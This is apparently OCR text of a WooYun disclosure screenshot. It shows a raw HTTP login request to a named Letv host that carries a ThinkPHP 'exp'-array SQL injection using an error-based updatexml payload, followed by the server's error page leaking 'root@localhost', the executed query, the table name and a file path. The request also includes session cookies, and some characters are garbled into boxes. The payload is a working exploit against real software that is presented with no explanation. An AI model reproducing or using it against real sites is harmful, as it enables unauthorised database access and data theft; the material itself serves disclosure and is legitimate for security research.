 Raw Params Headers Hex
POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: lecms.ott.letv.com
Proxy-Connection: keep-alive
Content-Length: 177
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Origin: http://lecms.ott.letv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://lecms.ott.letv.com/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=681a11420.14c91d5b5c7.0.cc7781d9;
ark_uuid=653443741f0243d3b2df45e3ad5d5cfc;
PHPSESSID=59edklmnr95g64bcvr0uon0jn6;
tj_uuid=14340136651407680774; tj_env=1;
newVideo=%7B%221%22%3A16%2C%222%22%3A68%2C%223%22%3A22
5%2C%224%22%3A634%2C%225%22%3A37%2C%228%22%3A1%2C%229%
22%3A20%2C%2211%22%3A82%2C%2214%22%3A5%2C%2216%22%3A2%
%2234%22%3A44%2C%2235%22%3A0%2C%2236%22%3A3%2C%2238%22
%3A0%7D
tj_lc=30D36A3B1041036E2C5CEFE2A1A43A23AF2EB026;
vjlast=1428375844.1434013666.23
username[0]=exp&username[1]=%3d-1 or
updatexml(0,concat(0xa,user()),0)&password=admin&verif
ycode2=4518&__hash__=3e9fde7441cc55bf46afe7f8361af205_
3b8ad664d13efe25c440c49a344ccb2f
Raw Headers Hex HTML Render
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight:
700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>XPATH syntax error: '
root@localhost'
[ SQL□□ ] : SELECT * FROM `pigcms_users` WHERE (
(`username` =-1 or
updatexml(0,concat(0xa,user()),0)) ) LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/opt/lampp/htdocs/Lib/Driver/Db/DbMysql.class.php
□□LINE: 320</p>
</div>
</div>
</div>
</div>
<div class="copyright">
<p>□□□□<sup>3.1</sup></p>
</div>
</body>
</html>
www.wooyun.org